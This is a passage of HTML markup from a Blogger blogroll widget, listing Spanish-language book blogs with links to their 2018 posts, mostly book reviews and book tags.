</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uh38HUjq5CHUsDEV0JdDMpELcbO34i60M43oSngbkjtTbWag76cONeIsdX4CXsUK23Mt6KmUrJ-ps0Gk6iIVVTMkU-2BIj1IZxHFrCk5aMnCAVM2GjCYA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://adictos-a-los-libros.blogspot.com/' target='_blank'>
Adictos a Los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://adictos-a-los-libros.blogspot.com/2018/09/insomnia.html' target='_blank'>
INSOMNIA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5EFPS1bNpbdvhmR87giNRgxP0pgy_fWmzxNcD-w4y9HpIa-fLqpNdD0OIFTWXinUnyGiipd02kGuNgeHIf579mASk_AhGCVlid3Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ebookate.blogspot.com/' target='_blank'>
Ebookate</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ebookate.blogspot.com/2018/09/resena-la-llamada-de-los-muertos-laura.html' target='_blank'>
Reseña: La Llamada de los Muertos ~ Laura Gallego
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shFvp6OZ5-SdhyVdfJ4iw88fM4-iQlQW7X84Nl7fObNRtjR8qJt9xEtmTRhehxBasKjAKgIJQsIa2_hcfKdFHKoa_O1_D8_f-K_RmaIAGD568=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delamanodealba.blogspot.com/' target='_blank'>
De la mano de Alba</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delamanodealba.blogspot.com/2018/09/la-chica-de-mis-suenos-carmen-serrano.html' target='_blank'>
La chica de mis sueños. (Carmen Serrano)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvnY1kHviPQw6tWdZzCZSFIgqn5xyRo7cBEOSZ-Iud5Q-d2ByPrvWxtn7U3axV_lqdPMWP1kbbX4NSBYpPUDPlHupUebOPsbVGr8yF5Ent1RI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://beatricemercer.blogspot.com/' target='_blank'>
Béatrice Mercer</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://beatricemercer.blogspot.com/2018/08/la-piel-del-escarabajo-resena.html' target='_blank'>
La piel del escarabajo | Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGDF1OnOTbmjCKBDYg6fviURpVdvTUqv_ZT3HNVZK1KZoCgaR-mPnDFoshB64OwEM4aCrhpoVmGySHUBW65h3ArWMDf7r39H9PTvnaUVF0fAjf3Sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laberintosdetinta.blogspot.com/' target='_blank'>
.Laberintos de Tinta.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laberintosdetinta.blogspot.com/2018/08/resena-nigromante.html' target='_blank'>
Reseña: Nigromante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlGmS862GZ7K6TuTp9-ZoArvCQruCPG6W5cyT_Wc8-yycQ8VfCaFW_YXOvJym45i58OuPkbMZf5o2IVwGAqQ1sqG30jbYDuj5HaQjSgQTzxfGwK1g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bloglibrosdenicole.blogspot.com/' target='_blank'>
Libros de Nicole</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bloglibrosdenicole.blogspot.com/2018/08/hola-todos.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_usuwvdhPjNisQsyqPIZauprgQ8p_LzUSNh6cRH0dB2Aa13qkJI73WWy6huo_RQmNYQuaiS_yodX1FV1vXZPwODzxrCFiBWvt7b_sr_dyiAjLeInB17tQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elesconditedellibro.blogspot.com/' target='_blank'>
El escondite del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elesconditedellibro.blogspot.com/2018/08/titulo-loki-agente-de-asgard-1-guion-al.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwT_2a7Toix5UJWebEbJ_0QePSEJjoMyaYvPkJp6meRpWP3u_Gzwrwor09_MGW0Bop4VF-g-MFLaSHwC8Sx_iJMXmlFtuNERD9lKKb=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://krabbyboy.blogspot.com/' target='_blank'>
Krabby Boy</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://krabbyboy.blogspot.com/2018/08/christopher-robin.html' target='_blank'>
"Christopher Robin"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vVJWnVZqvVR95pKlnpqwamGnxd08Mn7CIfFIA5aU3SSZePu6_XWue-IjyCL_C3S_aSmvjyUeautXDTQvMHTelMQC0-HuxB7DDMpzOz_lm4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://starsinbooks.blogspot.com/' target='_blank'>
Stars in Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://starsinbooks.blogspot.com/2018/08/book-tag-liebster-award.html' target='_blank'>
Book Tag Liebster Award
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t0GYmNxCsq1z1PA198KD3JRRbSZThY-ms9eCjHvdDJENsV57dyLvr7VzJRlXvP39dGwyf0JZGRG_hZXEgu8cqFE4lfPRpptQtJbPLJWNkWvdk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elchicodelibro.blogspot.com/' target='_blank'>
El chico del libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elchicodelibro.blogspot.com/2018/08/resena-la-derrota-del-vencedor.html' target='_blank'>
Reseña: "La derrota del vencedor"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uuNt7a5CSIcss3Be4IbbSDRn6dH_PlaB_EvatMxZl_ysKbJZsF9QPLhrdTqaCIr5dqOBRwhIQVFg7Nf1UrWkUZn7OW12h8SAoAKHpMnEeQD0jz8BsDT23ZEQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/' target='_blank'>
Leyendo mundos infinitos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendomundosinfinitos.blogspot.com/2018/08/resena-46-obsesion.html' target='_blank'>
RESEÑA *46* : Obsesión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGgoiDNwhx-lcPw52mVgs4EDreA6EI9o1iV9_FAWqhDcCzuIdJUWB6sfkD8x97H-0rIT7mICbzVzEzdjSuNcaLmu6xXskdTXMlYyXRby_GUE8XGLGO9ipYLg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/' target='_blank'>
Banny lee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bannyleeentreotrascosas.blogspot.com/2018/08/solo-quedo-nuestra-historia-resena-39.html' target='_blank'>
Solo quedó nuestra historia (Reseña #39)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_saALQC2YZ6n4xEaGV79kE03bz8nfLscvDA4hHdK3R0HFpZIlicCKGTEXWQ2w7tUwTGetqL57ui_soozuB8eh5hvAe3K-33dNiStVG2vQ0R2Og=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ratonesdemarte.blogspot.com/' target='_blank'>
Ratones de Marte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ratonesdemarte.blogspot.com/2018/08/resena-cazadores-de-sombras.html' target='_blank'>
[RESEÑA] Cazadores de sombras: Renacimiento. El señor de las sombras. &#8212; 
Cassandra Clare
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAkcPtR1MbF0G_Kb3zCdzeG4Z0mLNIgexqYxiniHO5i9-GEVGmj6mDXZKP2WVizm5IYA0M-UG4u_jVcfNHlImkaA_OPUxqNsXnQrLQKeqIf-0iU0FD2vCwgPcI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://librosratondebiblioteca.blogspot.com/' target='_blank'>
Libros - Ratón De Biblioteca</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://librosratondebiblioteca.blogspot.com/2018/08/resena-la-imprudente-amanda-quick.html' target='_blank'>
#Reseña.... La Imprudente, Amanda Quick
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uEU3ItRE55hE5dfziPCh7-lPiL5kLcapRaCXZe5DIoavYdkI2nsso5CtZYphhXVzB7pV7g2ZDGWXMY_aLUIfm52MX6ArzcmXUS1t9-bTKN=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://eltopamarillo.blogspot.com/' target='_blank'>
El top amarillo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://eltopamarillo.blogspot.com/2018/08/sesion-fotos-20.html' target='_blank'>
SESIÓN FOTOS 2.0
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKXCZ4PnpKM8LTUfMXdl80MLYxt2uPMOJx8ZhRqAEoAM7JW-N9vZcbuLTSkHpdnjgP1U0F1WA0zQOltoGoAbETKmkxiFBltE1ErdVCCsWM6Pf60q67aDa9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bajounarboldepalabras.blogspot.com/' target='_blank'>
Bajo un árbol de palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bajounarboldepalabras.blogspot.com/2018/07/harry-potter-y-la-piedra-filosofal.html' target='_blank'>
Harry Potter y la piedra filosofal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uekVZlb-u1VbcShL7qTvxxJSJm5OzndTNIxAEe5p2FkS-HWz-hM4qHMbQ0e0IWapRUPTCqudeHYNX1152iYuUwfdezs3Lmx9EbwhSvNweKY7CaVME=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lugarparalectoras.blogspot.com/' target='_blank'>
Just Another Reader</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lugarparalectoras.blogspot.com/2018/07/resena-court-of-frost-and-starlight.html' target='_blank'>
Reseña: A Court Of Frost And Starlight (ACOTAR #3.1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tszrswspy26YQuHAtPLJEGWD3X-_lwxUe-W5qT0YQ370tbCYauqSOfwiPawftV5VdmFgZMWI1FOi28KWDGrgJYcRnU9SJF5fo284r2bPMUPxEAVfE1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/' target='_blank'>
Libros entre estrellas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturasjuntoalmar.blogspot.com/2018/07/resena-nuncanoche-de-jay-kristoff.html' target='_blank'>
Reseña: Nuncanoche, de Jay Kristoff
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqXVai4dmrz5p3R-iix2LNmfl-UKVI8TP7Sx2KbmCeAD50uH8ocYLCyOWKHpihzv2nO619ZX5_h850dvCErwn1MYEY4Rq9yuhyuaCGIqlOkQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://damemaslibros.blogspot.com/' target='_blank'>
Dame mas libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://damemaslibros.blogspot.com/2018/07/resena-el-envio-sebastian-fitzek.html' target='_blank'>
Reseña: El envio- Sebastian Fitzek
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZfJUDm-lk6wrL3hMS79vEZjv0RYt561jxphQBPKjGhY19h2G6x89GTHRS-rU1vCVQUSSxZNpDskwWCcJ8V4cbAqi1Vw_mLfnS9qw4Y27ESoBxpK9YGmPpTg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/' target='_blank'>
Crónicas del Libro Seriéfilo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cronicaslibroseriefilo.blogspot.com/2018/07/resena-el-ultimo-deseo-geralt-de-rivia.html' target='_blank'>
Reseña: El Último Deseo (Geralt de Rivia 1) de Andrzej Sapkowski - corazón 
de Brujo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXAcExDo1UGcqOu3rO8A5_BHq_1xfxdIL5XhgW_BUl-m3KNPlO6ITs4E1gGt24dAqu6cv1dAIk1syQO5n4o7OPoKIPGzZJOjJQ1SagA8vtgE6L=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lafelicidadeleer.blogspot.com/' target='_blank'>
LA FELICIDAD DE LEER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lafelicidadeleer.blogspot.com/2018/07/resena-lo-efimero-paula-diaz.html' target='_blank'>
RESEÑA "LO EFÍMERO", Paula Díaz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrGaWOoTJywBvMCZV29_dELG7NSo9FawNM1N72-yvy7uW12aMVipr6f5FfzFxN7SE5hMqKsa5Sd7vZKuGCaAt3uv26424RPT4NUfO1V9uFblZKRSaLXiI6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadesastre.blogspot.com/' target='_blank'>
La Estantería Desastre</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadesastre.blogspot.com/2018/07/resena-iria-la-leyenda-de-un-amor.html' target='_blank'>
Reseña: Iria, la leyenda de un amor prohibido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwa_y7UH66MIVnGuJ-K-SJ7t6N3zpmJjesbJo-lZllJgXRUNqgeyAuSvRldFfO4dfvfsD8wxDoyXI2jHr7O1yGZoPH4-RVucdMqiCLPX6YzCU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibritoss.blogspot.com/' target='_blank'>
Entre libritos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibritoss.blogspot.com/2018/06/actualizacion-semanal.html' target='_blank'>
Actualización semanal
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzZPlAVGHuKlXvunGN4j-vqyVngKmAzyz6Hy0z1eK8WrGGPWAjorJKt_Saa0XE3JzBFBWDqxiTaCZ0u4oxlR1X4cktvSS9lxTiE68EYfhZnFgChBJaDA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://bookslover-freebies.blogspot.com/' target='_blank'>
Bookslover Freebies</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bookslover-freebies.blogspot.com/2018/06/booktag-futbolero.html' target='_blank'>
#BookTag Futbolero &#9917;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueUur7DFEa121VxgNPBBlpqZr-GzuEHcrxy5tLIb8RVjuFpiz1EfM5dl8oWJI6MwHN7wxSxp_zyzuv5B6S8wuIhae9O6-mGz5org=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thebibliophile.cl/' target='_blank'>
The Bibliophile</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thebibliophile.cl/2018/06/booktag-habitos-de-lectura.html' target='_blank'>
BOOKTAG: "Hábitos de Lectura".
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2TNW_2r5xtZhkFEWS9FFjwIOD3LhprNyRtuh9gwPNGcGggMQ0P4RBdjatvy6nHs_-TkCwaKmCGm8d89O-EM_CJpR_vvPM2N4k4Raw16E=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pezzidisol.blogspot.com/' target='_blank'>
Pezzi Di Sol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://pezzidisol.blogspot.com/2018/06/resena-traves-de-mi-ventana.html' target='_blank'>
Reseña: A través de mi ventana
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3OkipjUv2EBRRf8ahUU6Xn1cBrN6OotnQ2uh_b1tQJD5LjO5xce995tdos65v0Mq9mTdbNfROOJJpDVmvsRDdYQwj9fohBKtWwQ6etdgh60HX0tpLuqQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://deportadasparadentro.blogspot.com/' target='_blank'>
De portadas para dentro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://deportadasparadentro.blogspot.com/2018/06/los-3-suicidios-de-marcos-ruiz.html' target='_blank'>
Los 3 suicidios de Marcos Ruiz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shYCHv1epv5g6hYJ4LgrRBmpzRsVf9DLLBX54vD2YQyE379MYDytNION1BgKLmkymnH57INQYCcrYLo99JagbXQmLl_siCKw9Qlvj5Q1nznJMoiX4qEHSygrLeh7DV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/' target='_blank'>
Blog de una lectora apasionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://blogdeunalectoraapasionada.blogspot.com/2018/06/resena-n72-goodbye-days.html' target='_blank'>
Reseña N&#176;72: Goodbye Days
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sx3XgBDQ5tQxAUJqAIu0fOfYAwNdVTWbBNHQLSL_bA3vX8o8uO82NfbDfA8OLL0hU1XEufdkz5sLVIPHmJ-Jmj9qcl85Sc_Mc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.readinfinity.es/' target='_blank'>
Read Infinity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.readinfinity.es/2018/06/me-despido-de-vosotros.html' target='_blank'>
Me despido de vosotros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vf6D57Bn7BpeVLUk69Lg1HySbrwVM-IQGRrLCgWxkcVXcv2LmloqeXeGsWRQssN67-h5FUnzeifejB2whDuGkRQx3oXPFlIEndvG-aBK4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dreamswbooks.blogspot.com/' target='_blank'>
Dream with books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://dreamswbooks.blogspot.com/2018/05/resena-seriefila-13-reasons-why-2-temp.html' target='_blank'>
Reseña Seriefila: 13 Reasons Why 2 Temp.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uE4lpZCIeCcmz_RDT_kpcU7Sx70fT4kFY5KFF0LXHo-BFPaxuOrL-a24rnVAns70EpTCD1iQMgjeOVwrlvja4ryQRoYouz0Z1VZcAcgasGesZPDi1JYPo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://porunpunhadodelibros.blogspot.com/' target='_blank'>
Por un puñado de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://porunpunhadodelibros.blogspot.com/2018/05/la-ciudad-de-la-lluvia-alfonso-del-rio.html' target='_blank'>
LA CIUDAD DE LA LLUVIA - Alfonso del Río
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg2i_tk7W8kNCDlBUfqBpLVyTGQ-OJx0rkQ1qMm0ZU_3hGXH8Iln8opjV9oxa1qdKjEGtz1E8FdqmHBolo0Fe6EIvNljfZF8d0ikzQ2h7mTw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://amaramartinezv.blogspot.com/' target='_blank'>
Amara Martínez Villalta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://amaramartinezv.blogspot.com/2018/05/resena-enterrado.html' target='_blank'>
RESEÑA: ENTERRADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-hEA9mnTNtxCsEXYh2C4G5pGlNRCCYpBu8esYAAD21g6NsgahV4dSsyrtoWuxWSbBotl6Gygl8uBQo85-fO6r1yK16lNCx41cbV4_SphGp1tHIw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.eluniversodeloslibros.com/' target='_blank'>
El universo de los libros. Blog de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.eluniversodeloslibros.com/2018/05/noa-come-de-todo-oscar-julve.html' target='_blank'>
Noa come de todo - Óscar Julve
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk0KuN5tB25s5IE-d7tXAErvsArjmE5PKHVVjQr8HX6_VqjfFymgezYdjtqQpVDKNdh0aXDz-U8WDOQSzZgmNCdzgSDNLSRpA-otQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ailimerol.blogspot.com/' target='_blank'>
Ailime Rol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ailimerol.blogspot.com/2018/05/resena-aqui-dentro-siempre-llueve-chris-pueyo.html' target='_blank'>
Reseña | Aquí dentro siempre llueve - Chris Pueyo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_X5bAmXrKbxPf5MvHOFhQaYYBGJlouqSmswRHgA6qRiBgcNKD08cOac-oEZqnaRWNRY5ZSu2j1R8Wf2tqc5ZF1qeO-sS2c5XQMIVaSwI1sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://estantespapel.blogspot.com/' target='_blank'>
Estantes de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://estantespapel.blogspot.com/2018/05/exposicion-auschwitz.html' target='_blank'>
Exposición Auschwitz
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sc0KgB0ygO00w1UZruiBFgwtWjADwSIBtzA6Fap_iOUuU8LpI_YZ0jSPVCg7Dy437I19Vo5xIWf8O5XZHpFlLnOSjNAM62A3kq0qvHavdTgS4fQQn6wv0_XWty3Q_1oU8W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/' target='_blank'>
La Estantería de Lady Whistledown</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadeladywhistledown.blogspot.com/2018/04/resena-un-trono-oscuro-de-kendare-blake.html' target='_blank'>
RESEÑA: UN TRONO OSCURO DE KENDARE BLAKE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tBq-rQ-rPc6HAHnPw_ILjsBMU7HSdRI6byM9L3Qk-iRagCa1eZGrf-MGfe_hqWDPMJaFP1ybJb-F3jJOTMuhCOgTcuyB4CbfzHqbtmxjv0slEnxo_szTWgCng=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://our-escape-from-reality.blogspot.com/' target='_blank'>
&#160;Our Escape from Reality</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://our-escape-from-reality.blogspot.com/2018/04/kyland-mia-sheridan.html' target='_blank'>
RESEÑA | KYLAND, MIA SHERIDAN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPJmAnUZNM6tzdJC4U4UmZunQTqg2UhDW0Oa1a-ny_ibNxXTTs2UcwN88sqQ4bPDdnK4RVjYwyQR1vxut01BkAheuhRu1kC7lgXPDYQu3dHBeqsIQx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://filologabibliofila.blogspot.com/' target='_blank'>
(&#175;`&#8226;  Filóloga Bibliófila &#8226;&#180;&#175;)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://filologabibliofila.blogspot.com/2018/04/bookquotes-historias-naufrago.html' target='_blank'>
#BookQuotes 2: Historias de un Naúfrago Hipocondríaco
</a>
</span>
</div>
</div>
